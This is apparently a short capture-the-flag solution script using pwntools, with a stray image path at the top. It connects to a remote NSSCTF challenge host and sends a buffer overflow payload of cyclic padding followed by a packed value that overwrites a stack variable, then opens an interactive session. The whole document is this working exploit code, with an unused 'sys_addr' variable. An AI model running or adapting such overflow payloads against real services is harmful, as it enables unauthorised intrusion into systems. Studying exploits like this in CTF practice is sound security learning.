 from pwn import *
p = remote('node7.anna.nssctf.cn',21028)
sys_addr = 0x4006BE
v2 = 0x41348000
payload = cyclic(0x30 - 0x4) + p64(v2)
p.recv()
p.sendline(payload)
p.interactive()
~
~